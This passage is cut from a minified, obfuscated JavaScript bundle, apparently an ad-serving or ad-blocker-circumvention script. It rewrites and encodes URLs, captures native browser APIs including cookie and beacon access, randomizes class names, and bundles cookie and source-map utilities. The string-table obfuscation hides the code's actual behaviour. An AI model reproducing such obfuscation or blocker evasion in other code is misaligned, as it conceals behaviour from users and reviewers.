x[e(2909)][e(500)](t)?x[e(2909)]:x[e(3410)][e(500)](t)?x[e(3410)]:x[e(1663)][e(500)](t)?x[e(1663)]:x[e(1198)][e(500)](t)?x[e(1198)]:x[e(747)][e(500)](t)?x[e(747)]:x[e(2687)][e(500)](t)?x[e(2687)]:null}function W(t){const e=r;if(!t)throw new Error(e(3815));const n=(t=j(t))[e(814)][e(3564)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v7",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===m){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v8",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===p){if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3350)]-2])}else if(i===g){var l;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],s={version:e(3093),originalHostname:n[2],configIndex:0},null!==(l=r[e(2810)])&&void 0!==l&&l[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else if(i===w){var u;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:e(1109),originalHostname:n[2],configIndex:0},null!==(u=r[e(2810)])&&void 0!==u&&u[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else{if(i!==b)throw new Error(e(2512)[e(2443)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(814)][n(3564)]("/",5),o=new URL(atob(r));if(n(3181)!==o[n(411)])return;return o[n(897)]=t[n(897)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2065),originalHostname:r[e(3314)],isMainFrame:!0},originalUrl:r[e(3147)][e(2821)],kind:x[e(3410)]};if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const i=O(n[n[e(3350)]-1]);a=i[e(3147)],c=i[e(2810)],s={version:e(2065),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3350)]-2])}}if(!o)throw new Error(e(722)[e(2443)](t));if(A(t)){t[e(3852)][e(1144)](e(1107));for(const[n,r]of Array[e(3096)](t[e(3852)][e(1744)]()))a[e(3852)][e(2954)](n,r)}const f=[];for(const[t,n]of a[e(3852)][e(1744)]())n===M?f[e(2976)](t):f[e(2976)](t+"="+n);return a[e(2394)]=f[e(3002)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2821)]+t[e(897)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(360)]((t=>o[e(814)][e(1716)]("/"[e(2443)](t,"/")))))return!1;const i=o[e(814)][e(3564)]("/"),a=i[1];if([h,m][e(500)](a)){if(i[e(3350)]<7)return!1}else if(a===p){if(i[e(3350)]<6)return!1}else if(a===g){if(i[e(3350)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3350)]<6)return!1}const c=null===(n=i[i[e(3350)]-1])||void 0===n?void 0:n[e(1806)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2446)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1183)==typeof t&&[n(348),n(1188),n(3948),n(1178),n(484),n(2623),n(2704)][n(360)]((e=>t[n(1716)](e)))?new URL(t):n(1183)==typeof t&&H?new URL(t,e):n(1183)!=typeof t||H?j(t[n(3242)]()):t[n(1716)](n(1280))||t[n(1716)](n(3618))?new URL(t):(L(e=e||o.A[n(2359)](window)[n(947)][n(2359)][n(2258)](window[n(4060)]))&&(e=W(e)[n(3147)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(4080)](n(2479),t)}}function O(t){const e=r,n=new URL(i.A[e(521)](t)),o=e(2686)===n[e(3852)][e(2359)](E);n[e(3852)][e(1144)](E);const s=n[e(3852)][e(2359)](S);let a;if(s){try{a=JSON[e(1366)](s)}catch(t){}n[e(3852)][e(1144)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(3350)];r<o;r++)n=(n<<5)-n+t[e(464)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(2446)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2427)]||(s[t(2427)]=c(null)),s[t(2427)];{e||(e=window);const n=o.A[t(2368)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2368)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3359),r(2116)),CSSStyleDeclaration_getPropertyValue:d(t,r(3359),r(1974)),CSSStyleDeclaration_setProperty:d(t,r(3359),r(843)),CSSStyleSheet_insertRule:d(t,r(1316),r(1647)),CSSStyleSheet_replaceSync:d(t,r(1316),r(3449)),DocumentFragment_getElementById:d(t,r(3072),r(641)),DocumentFragment_querySelector:d(t,r(3072),r(3748)),DocumentFragment_querySelectorAll:d(t,r(3072),r(2119)),Document_cookie:u(t,r(1654),r(1846)),Document_createElement:d(t,r(1654),r(1480)),Document_getElementById:d(t,r(1654),r(641)),document_getElementById:d(t,r(4060),r(641)),Document_getElementsByTagName:d(t,r(1654),r(3413)),Document_querySelector:d(t,r(1654),r(3748)),Document_querySelectorAll:d(t,r(1654),r(2119)),Document_getElementsByClassName:d(t,r(1654),r(3891)),Document_write:d(t,r(1654),r(630)),Document_writeln:d(t,r(1654),r(3839)),Document_referrer:u(t,r(1654),r(3693)),Document_URL:u(t,r(1654),r(2789)),DOMParser_parseFromString:d(t,r(2672),r(884)),Element_ariaLabel:u(t,r(2165),r(2649)),Element_attributes:u(t,r(2165),r(1136)),Element_classList:u(t,r(2165),r(1124)),Element_className:u(t,r(2165),r(545)),Element_closest:d(t,r(2165),r(3773)),Element_getAttribute:d(t,r(2165),r(860)),Element_getBoundingClientRect:d(t,r(2165),r(3271)),Element_getElementsByClassName:d(t,r(2165),r(3891)),Element_hasAttribute:d(t,r(2165),r(1779)),Element_id:u(t,r(2165),"id"),Element_tagName:u(t,r(2165),r(3088)),Element_innerHTML:u(t,r(2165),r(1101)),Element_outerHTML:u(t,r(2165),r(732)),Element_insertAdjacentElement:d(t,r(2165),r(3453)),Element_insertAdjacentHTML:d(t,r(2165),r(3790)),Element_querySelector:d(t,r(2165),r(3748)),Element_querySelectorAll:d(t,r(2165),r(2119)),Element_removeAttribute:d(t,r(2165),r(3038)),Element_setAttribute:d(t,r(2165),r(1803)),Element_setAttributeNS:d(t,r(2165),r(4067)),Element_setHTMLUnsafe:d(t,r(2165),r(532)),Element_matches:d(t,r(2165),r(1472)),Event_stopPropagation:d(t,r(2749),r(393)),Event_stopImmediatePropagation:d(t,r(2749),r(3788)),EventTarget_addEventListener:d(t,r(2367),r(1988)),EventTarget_removeEventListener:d(t,r(2367),r(3460)),Function_toString:d(t,r(3371),r(3242)),History_replaceState:d(t,r(531),r(1685)),HTMLAnchorElement_attributionSrc:u(t,r(2781),r(408)),HTMLAnchorElement_href:u(t,r(2781),r(2821)),HTMLAnchorElement_protocol:u(t,r(2781),r(411)),HTMLAnchorElement_hostname:u(t,r(2781),r(3314)),HTMLAnchorElement_port:u(t,r(2781),r(1924)),HTMLAnchorElement_pathname:u(t,r(2781),r(814)),HTMLAnchorElement_hash:u(t,r(2781),r(897)),HTMLAnchorElement_host:u(t,r(2781),r(4028)),HTMLAnchorElement_origin:u(t,r(2781),r(2083)),HTMLAnchorElement_ping:u(t,r(2781),r(2416)),HTMLAnchorElement_search:u(t,r(2781),r(2394)),HTMLAnchorElement_target:u(t,r(2781),r(3169)),HTMLElement_dataset:u(t,r(3151),r(1483)),HTMLElement_innerText:u(t,r(3151),r(4027)),HTMLElement_title:u(t,r(3151),r(2767)),HTMLElement_style:u(t,r(3151),r(755)),HTMLFormElement_action:u(t,r(2436),r(3284)),HTMLFormElement_target:u(t,r(2436),r(3169)),HTMLIFrameElement_contentDocument:u(t,r(2009),r(1718)),HTMLIFrameElement_contentWindow:u(t,r(2009),r(3236)),HTMLIFrameElement_name:u(t,r(2009),r(1632)),HTMLIFrameElement_src:u(t,r(2009),r(412)),HTMLIFrameElement_srcdoc:u(t,r(2009),r(2432)),HTMLImageElement_attributionSrc:u(t,r(3090),r(408)),HTMLImageElement_src:u(t,r(3090),r(412)),HTMLImageElement_srcset:u(t,r(3090),r(1649)),HTMLLinkElement_as:u(t,r(2295),"as"),HTMLLinkElement_href:u(t,r(2295),r(2821)),HTMLLinkElement_rel:u(t,r(2295),r(2688)),HTMLScriptElement_attributionSrc:u(t,r(939),r(408)),HTMLScriptElement_src:u(t,r(939),r(412)),HTMLSourceElement_src:u(t,r(4059),r(412)),HTMLSourceElement_srcset:u(t,r(4059),r(1649)),HTMLVideoElement_src:u(t,r(3416),r(412)),HTMLVideoElement_poster:u(t,r(3416),r(3133)),HTMLMediaElement_src:u(t,r(3489),r(412)),HTMLMetaElement_content:u(t,r(3120),r(1045)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(3434)),HTMLStyleElement_insertBefore:d(t,r(3155),r(962)),IntersectionObserverEntry_boundingClientRect:u(t,r(3998),r(2657)),IntersectionObserverEntry_intersectionRatio:u(t,r(3998),r(1931)),IntersectionObserverEntry_intersectionRect:u(t,r(3998),r(2042)),JSON_parse:d(t,r(2176),r(1366)),JSON_stringify:d(t,r(2176),r(3540)),MessageEvent_data:u(t,r(1292),r(656)),MessageEvent_origin:u(t,r(1292),r(2083)),MessageEvent_source:u(t,r(1292),r(738)),Navigator_sendBeacon:d(t,r(497),r(3014)),Node_appendChild:d(t,r(2273),r(2874)),Node_insertBefore:d(t,r(2273),r(962)),Node_textContent:u(t,r(2273),r(2975)),Node_baseURI:u(t,r(2273),r(2002)),PerformanceEntry_name:u(t,r(3543),r(1632)),PerformanceResourceTiming_transferSize:u(t,r(3484),r(1892)),PerformanceResourceTiming_encodedBodySize:u(t,r(3484),r(749)),Range_createContextualFragment:d(t,r(996),r(3851)),RegExp_test:d(t,r(1594),r(3569)),RegExp_exec:d(t,r(1594),r(1631)),Response_url:u(t,r(492),r(865)),SharedStorageWorklet_addModule:d(t,r(4040),r(990)),String_matchAll:d(t,r(3960),r(725)),String_replace:d(t,r(3960),r(3329)),Window_decodeURIComponent:d(t,r(600),r(386)),Window_innerWidth:u(t,r(600),r(3688)),Window_fetch:d(t,r(600),r(3778)),Window_fetchLater:d(t,r(600),r(2496)),Window_frames:u(t,r(600),r(3570)),Window_name:u(t,r(600),r(1632)),Window_open:d(t,r(600),r(535)),Window_postMessage:d(t,r(600),r(2506)),Window_requestAnimationFrame:d(t,r(600),r(1916)),Window_requestIdleCallback:d(t,r(600),r(3793)),Window_setImmediate:d(t,r(600),r(3017)),Window_setInterval:d(t,r(600),r(3182)),Window_setTimeout:d(t,r(600),r(1217)),Window_visualViewport:u(t,r(600),r(2989)),XMLHttpRequest_open:d(t,r(1058),r(535)),XMLHttpRequest_send:d(t,r(1058),r(3326)),XMLHttpRequest_responseURL:u(t,r(1058),r(1595)),XMLHttpRequest_response:u(t,r(1058),r(1573)),XMLHttpRequest_responseText:u(t,r(1058),r(2487)),XMLHttpRequest_responseType:u(t,r(1058),r(1411)),XMLHttpRequest_responseXML:u(t,r(1058),r(3522)),XMLHttpRequest_status:u(t,r(1058),r(2983)),XMLHttpRequest_statusText:u(t,r(1058),r(1110)),FontFace:i?null:t[r(2269)],FontFace_prototype:l(t,r(2269)),Worker:i?null:t[r(3952)],Worker_prototype:l(t,r(3952))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3056)]:null===(s=t[e])||void 0===s?void 0:s[o(3056)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3296)](n.g[e][s(3056)],o);{var a;const n=s(1166)===e[s(941)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2818)][s(3296)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1166)===e[s(941)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3056)][o]:s(1166)===e[s(941)]()?t[o]:s(4060)===e?null===(a=t[s(4060)])||void 0===a?void 0:a[o]:s(2176)===e?null===(c=t[s(2176)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1546)](Math[r(1382)]()*t),elem:function(t){const e=r;return t[this[e(3295)](t[e(3350)])]},num:function(t,e){const n=r;return Math[n(1546)](Math[n(1382)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1880)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2976)](n(2025)[n(3048)](this[n(1880)](0,52)));return i[n(3002)]("")},className:function(){return this[r(2349)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(500)](e))return i=!1,i;if([n(1939),n(1182),n(473),n(2415),n(2262),n(463),n(3191),n(3318),n(3150),n(1243),n(4051),n(2699),n(3446)][n(500)](e))return i=!0,i;if(e[n(3886)](n(3951))||e[n(3886)](n(1066))||e[n(1716)](n(771))||e[n(1716)](n(1403))||n(1376)===e)return i=!1,i;const o=new URL(e);o[n(4028)]="0."[n(2443)](o[n(4028)]),o[n(814)]=n(3439);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3242)](),endpoint:o[n(2083)]});try{const t=await Promise[n(1906)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(392),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);n[e(4028)]=n[e(4028)][e(3564)](".")[e(1806)](1)[e(3002)]("."),t=n[e(2083)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3569)](t)?(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)][n(3564)](".")[n(1806)](1)[n(3002)](".")),t=r[n(2083)]):(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)]),t=r[n(2083)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);return Number[e(3189)](n[e(4028)][e(3564)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2f;try{return new Blob([t])[e(1468)]}catch{return e(2446)!=typeof TextEncoder?(new TextEncoder)[e(2073)](t)[e(3350)]:2*t[e(3350)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(3350)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2359)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2954)](o,s),n=l,0))},has:n=>e[t(1338)](n),delete(r){const o=t;if(!e[o(1338)](r))return!1;const s=e[o(2359)](r);return e[o(1144)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3365)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(2073)]||i;if(s(538)!=typeof c)throw new TypeError(s(3941));if(!o[s(3569)](t))throw new TypeError(s(3479));var l=c(e);if(l&&!o[s(3569)](l))throw new TypeError(s(1600));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3774));u+=s(2410)+Math[s(1546)](d)}if(a[s(1199)]){if(!o[s(3569)](a[s(1199)]))throw new TypeError(s(1367));u+=s(1634)+a[s(1199)]}if(a[s(1425)]){if(!o[s(3569)](a[s(1425)]))throw new TypeError(s(1135));u+=s(2091)+a[s(1425)]}if(a[s(3033)]){var f=a[s(3033)];if(!function(t){const e=s;return e(1611)===r[e(2282)](t)||t instanceof Date}(f)||isNaN(f[s(3348)]()))throw new TypeError(s(1530));u+=s(1383)+f[s(811)]()}if(a[s(3510)]&&(u+=s(1180)),a[s(3201)]&&(u+=s(3576)),a[s(758)]&&(u+=s(1e3)),a[s(2664)])switch(s(1183)==typeof a[s(2664)]?a[s(2664)][s(941)]():a[s(2664)]){case s(3323):u+=s(3785);break;case s(1271):u+=s(416);break;case s(3283):u+=s(1049);break;default:throw new TypeError(s(2035))}if(a[s(2110)])switch(s(1183)==typeof a[s(2110)]?a[s(2110)][s(941)]():a[s(2110)]){case!0:u+=s(607);break;case s(2595):u+=s(2064);break;case s(1752):u+=s(607);break;case s(1172):u+=s(2598);break;default:throw new TypeError(s(421))}return u};var r=Object[n(3056)][n(3242)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(1183)==typeof t&&!!t[e(3615)]()}function o(t,e){const o=a2f;var i=t[o(3564)](";")[o(3051)](r),s=function(t){const e=o;var n="",r="",i=t[e(3564)]("=");return i[e(3350)]>1?(n=i[e(2474)](),r=i[e(3002)]("=")):r=t,{name:n,value:r}}(i[o(2474)]()),a=s[o(1632)],c=s[o(685)];e=e?Object[o(1615)]({},n,e):n;try{c=e[o(2540)]?decodeURIComponent(c):c}catch(t){console[o(2526)](o(3875)+c+o(1336),t)}var l={name:a,value:c};return i[o(456)]((function(t){const e=o;var n=t[e(3564)]("="),r=n[e(2474)]()[e(2221)]()[e(941)](),i=n[e(3002)]("=");e(3033)===r?l[e(3033)]=new Date(i):e(817)===r?l[e(1328)]=parseInt(i,10):e(3201)===r?l[e(3201)]=!0:e(3378)===r?l[e(3510)]=!0:e(2425)===r?l[e(2110)]=i:e(758)===r?l[e(758)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(1615)]({},n,e):n,!t)return e[i(3042)]?{}:[];if(t[i(3237)])if(i(538)==typeof t[i(3237)][i(942)])t=t[i(3237)][i(942)]();else if(t[i(3237)][i(3833)])t=t[i(3237)][i(3833)];else{var s=t[i(3237)][Object[i(1717)](t[i(3237)])[i(2074)]((function(t){const e=i;return e(3833)===t[e(941)]()}))];s||!t[i(3237)][i(1846)]||e[i(1094)]||console[i(3530)](i(2373)),t=s}return Array[i(1457)](t)||(t=[t]),e[i(3042)]?t[i(3051)](r)[i(3542)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1632)]]=s,t}),{}):t[i(3051)](r)[i(3042)]((function(t){return o(t,e)}))}t[e(2931)]=i,t[e(2931)][e(1366)]=i,t[e(2931)][e(1202)]=o,t[e(2931)][e(1696)]=function(t){const n=e;if(Array[n(1457)](t))return t;if(n(1183)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3350)]&&/\s/[e(3569)](t[e(3048)](l));)l+=1;return l<t[e(3350)]}for(;l<t[n(3350)];){for(r=l,a=!1;u();)if(","===(o=t[n(3048)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3350)]&&"="!==(o=t[n(3048)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3350)]&&"="===t[n(3048)](l)?(a=!0,l=s,c[n(2976)](t[n(396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3350)])&&c[n(2976)](t[n(396)](r,t[n(3350)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(3056)][r(1129)],s=r(2446)!=typeof Map;function a(){const t=r;this[t(3918)]=[],this[t(1108)]=s?new Map:Object[t(2038)](null)}a[r(923)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3350)];i<s;i++)o[n(4079)](t[i],e);return o},a[r(3056)][r(1468)]=function(){const t=r;return s?this[t(1108)][t(1468)]:Object[t(3623)](this[t(1108)])[t(3350)]},a[r(3056)][r(4079)]=function(t,e){const n=r;var a=s?t:o[n(618)](t),c=s?this[n(1338)](t):i[n(2282)](this[n(1108)],a),l=this[n(3918)][n(3350)];c&&!e||this[n(3918)][n(2976)](t),c||(s?this[n(1108)][n(2954)](t,l):this[n(1108)][a]=l)},a[r(3056)][r(1338)]=function(t){const e=r;if(s)return this[e(1108)][e(1338)](t);var n=o[e(618)](t);return i[e(2282)](this[e(1108)],n)},a[r(3056)][r(414)]=function(t){const e=r;if(s){var n=this[e(1108)][e(2359)](t);if(n>=0)return n}else{var a=o[e(618)](t);if(i[e(2282)](this[e(1108)],a))return this[e(1108)][a]}throw new Error('"'+t+e(2929))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(3918)][e(3350)])return this[e(3918)][t];throw new Error(e(1541)+t)},a[r(3056)][r(4019)]=function(){const t=r;return this[t(3918)][t(1806)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(2073)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2073)](n)}while(a>0);return s},e[r(521)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3350)],d=0,f=0;do{if(e>=u)throw new Error(i(733));if(-1===(a=o[i(521)](t[i(464)](e++))))throw new Error(i(3342)+t[i(3048)](e-1));s=!!(32&a),d+=(a&=31)<<f,f+=5}while(s);n[i(685)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1643)]=e}},7476:(t,e)=>{const n=a2f;var r=n(323)[n(3564)]("");e[n(2073)]=function(t){const e=n;if(0<=t&&t<r[e(3350)])return r[t];throw new TypeError(e(3685)+t)},e[n(521)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(3918)]=[],this[t(2534)]=!0,this[t(3197)]={generatedLine:-1,generatedColumn:0}}i[r(3056)][r(1222)]=function(t,e){const n=r;this[n(3918)][n(456)](t,e)},i[r(3056)][r(4079)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3197)])[e(3733)],a=i[e(3733)],c=n[e(1334)],l=i[e(1334)],a>s||a==s&&l>=c||o[e(3942)](n,i)<=0?(this[e(3197)]=t,this[e(3918)][e(2976)](t)):(this[e(2534)]=!1,this[e(3918)][e(2976)](t))},i[r(3056)][r(4019)]=function(){const t=r;return this[t(2534)]||(this[t(3918)][t(2815)](o[t(3942)]),this[t(2534)]=!0),this[t(3918)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1948)]=i[e(1181)](t,e(627),null),this[e(2464)]=i[e(1181)](t,e(3701),null),this[e(3671)]=i[e(1181)](t,e(2132),!1),this[e(2695)]=i[e(1181)](t,e(570),!1),this[e(871)]=new s,this[e(1817)]=new s,this[e(3059)]=new a,this[e(3043)]=null}c[r(3056)][r(977)]=3,c[r(2170)]=function(t,e){const n=r;var o=t[n(3701)],s=new c(Object[n(1615)](e||{},{file:t[n(627)],sourceRoot:o}));return t[n(3141)]((function(t){const e=n;var r={generated:{line:t[e(3733)],column:t[e(1334)]}};null!=t[e(738)]&&(r[e(738)]=t[e(738)],null!=o&&(r[e(738)]=i[e(3294)](o,r[e(738)])),r[e(3065)]={line:t[e(2982)],column:t[e(2321)]},null!=t[e(1632)]&&(r[e(1632)]=t[e(1632)])),s[e(1086)](r)})),t[n(1277)][n(456)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3294)](o,e)),s[r(871)][r(1338)](a)||s[r(871)][r(4079)](a);var c=t[r(3499)](e);null!=c&&s[r(2614)](e,c)})),s},c[r(3056)][r(1086)]=function(t){const e=r;var n=i[e(1181)](t,e(1887)),o=i[e(1181)](t,e(3065),null),s=i[e(1181)](t,e(738),null),a=i[e(1181)](t,e(1632),null);(this[e(3671)]||!1!==this[e(3091)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(871)][e(1338)](s)||this[e(871)][e(4079)](s)),null!=a&&(a=String(a),this[e(1817)][e(1338)](a)||this[e(1817)][e(4079)](a)),this[e(3059)][e(4079)]({generatedLine:n[e(2785)],generatedColumn:n[e(1800)],originalLine:null!=o&&o[e(2785)],originalColumn:null!=o&&o[e(1800)],source:s,name:a}))},c[r(3056)][r(2614)]=function(t,e){const n=r;var o=t;null!=this[n(2464)]&&(o=i[n(3294)](this[n(2464)],o)),null!=e?(this[n(3043)]||(this[n(3043)]=Object[n(2038)](null)),this[n(3043)][i[n(618)](o)]=e):this[n(3043)]&&(delete this[n(3043)][i[n(618)](o)],0===Object[n(1717)](this[n(3043)])[n(3350)]&&(this[n(3043)]=null))},c[r(3056)][r(527)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(627)])throw new Error(o(2518));a=t[o(627)]}var c=this[o(2464)];null!=c&&(a=i[o(3294)](c,a));var l=new s,u=new s;this[o(3059)][o(1222)]((function(e){const r=o;if(e[r(738)]===a&&null!=e[r(2982)]){var s=t[r(1344)]({line:e[r(2982)],column:e[r(2321)]});null!=s[r(738)]&&(e[r(738)]=s[r(738)],null!=n&&(e[r(738)]=i[r(3002)](n,e[r(738)])),null!=c&&(e[r(738)]=i[r(3294)](c,e[r(738)])),e[r(2982)]=s[r(2785)],e[r(2321)]=s[r(1800)],null!=s[r(1632)]&&(e[r(1632)]=s[r(1632)]))}var d=e[r(738)];null==d||l[r(1338)](d)||l[r(4079)](d);var f=e[r(1632)];null==f||u[r(1338)](f)||u[r(4079)](f)}),this),this[o(871)]=l,this[o(1817)]=u,t[o(1277)][o(456)]((function(e){const r=o;var s=t[r(3499)](e);null!=s&&(null!=n&&(e=i[r(3002)](n,e)),null!=c&&(e=i[r(3294)](c,e)),this[r(2614)](e,s))}),this)},c[r(3056)][r(3091)]=function(t,e,n,o){const i=r;if(e&&i(1128)!=typeof e[i(2785)]&&i(1128)!=typeof e[i(1800)]){var s=i(1864);if(this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}if((!(t&&i(2785)in t&&i(1800)in t&&t[i(2785)]>0&&t[i(1800)]>=0)||e||n||o)&&!(t&&i(2785)in t&&i(1800)in t&&e&&i(2785)in e&&i(1800)in e&&t[i(2785)]>0&&t[i(1800)]>=0&&e[i(2785)]>0&&e[i(1800)]>=0&&n)){if(s=i(2473)+JSON[i(3540)]({generated:t,source:n,original:e,name:o}),this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}},c[r(3056)][r(1951)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,f=0,h=0,m="",p=this[t(3059)][t(4019)](),g=0,w=p[t(3350)];g<w;g++){if(e="",(n=p[g])[t(3733)]!==l)for(c=0;n[t(3733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3942)](n,p[g-1]))continue;e+=","}e+=o[t(2073)](n[t(1334)]-c),c=n[t(1334)],null!=n[t(738)]&&(a=this[t(871)][t(414)](n[t(738)]),e+=o[t(2073)](a-h),h=a,e+=o[t(2073)](n[t(2982)]-1-d),d=n[t(2982)]-1,e+=o[t(2073)](n[t(2321)]-u),u=n[t(2321)],null!=n[t(1632)]&&(s=this[t(1817)][t(414)](n[t(1632)]),e+=o[t(2073)](s-f),f=s)),m+=e}return m},c[r(3056)][r(1775)]=function(t,e){const n=r;return t[n(3042)]((function(t){const r=n;if(!this[r(3043)])return null;null!=e&&(t=i[r(3294)](e,t));var o=i[r(618)](t);return Object[r(3056)][r(1129)][r(2282)](this[r(3043)],o)?this[r(3043)][o]:null}),this)},c[r(3056)][r(4064)]=function(){const t=r;var e={version:this[t(977)],sources:this[t(871)][t(4019)](),names:this[t(1817)][t(4019)](),mappings:this[t(1951)]()};return null!=this[t(1948)]&&(e[t(627)]=this[t(1948)]),null!=this[t(2464)]&&(e[t(3701)]=this[t(2464)]),this[t(3043)]&&(e[t(687)]=this[t(1775)](e[t(1277)],e[t(3701)])),e},c[r(3056)][r(3242)]=function(){const t=r;return JSON[t(3540)](this[t(4064)]())},e.x=c},9155:(t,e)=>{const 